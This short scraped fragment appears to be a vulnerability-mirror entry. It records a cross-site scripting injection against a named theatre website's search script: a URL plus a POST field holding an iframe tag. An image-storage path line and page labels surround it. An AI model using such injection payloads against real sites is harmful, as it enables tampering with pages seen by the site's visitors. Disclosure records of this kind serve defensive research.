
URL: http://www.lichfieldgarrick.com/site/scripts/search.php
POST: searchQuery=<iframe src=http://google.com>
Click here to view the mirror
Cross Site 
Advertisements